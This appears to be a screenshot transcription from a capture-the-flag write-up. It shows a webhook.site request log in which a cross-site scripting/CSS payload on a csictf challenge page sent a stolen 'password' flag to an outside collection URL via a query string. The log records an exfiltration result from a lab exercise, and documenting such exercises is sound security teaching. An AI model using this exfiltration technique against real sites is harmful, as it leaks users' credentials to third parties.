 REQUESTS (2/500) Oldest First
Previous Page
GET #fa04e
Jul 22, 2020 12:37 AM
Request Details Permalink Raw content Export as
GET https://webhook.site/be022da0-4d21-4882-9dc3-051a5abe875d?c=password%3
Dcsictf%7Bcssxss%7D
Host
Date Jul 22, 2020 12:37 AM (in a few seconds)
Size 0 bytes
ID fa04ee68-9e78-4c5d-8e0d-e6601f33cdaf
Files
Query strings
c password=csictf{cssxss}
No content
Headers
connection close
accept-language en-US
accept-encoding gzip, deflate, br
referer http://chall.csivit.com:30256/view
sec-fetch-dest document
sec-fetch-user ?1
sec-fetch-mode navigate
sec-fetch-site cross-site
accept text/html,application/xhtml+xml,application/xml;q=0.9,image/w...
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, li...
upgrade-insecure- 1
requests
host webhook.site
content-length
content-type
Form values
(empty)